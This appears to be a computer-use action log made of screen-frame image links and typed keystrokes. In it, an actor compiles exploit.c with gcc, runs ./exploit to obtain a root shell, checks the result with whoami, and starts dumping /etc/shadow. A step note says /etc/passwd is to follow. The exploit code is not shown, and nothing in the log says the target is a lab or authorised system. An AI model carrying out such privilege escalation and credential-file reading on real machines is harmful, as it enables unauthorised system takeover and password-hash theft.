
text(.c -)

text(-O exp)

text(loi)

text(t.)

key(Return)

- List /tmp, compile exploit.c with gcc into the binary exploit, and list again to confirm
text(ls -)

key(Return)

mouse_move(866, 351)

text(gcc)

text(exploit.c -o exploit)

text(ls)

key(Return)

- Run ./exploit to get a root shell and verify with whoami
text(./exploit)

key(Return)

text(whoami)

- Dump /etc/shadow in the enlarged terminal, then begin a cat of /etc/passwd
text(cat /etc/sho)

text(w)
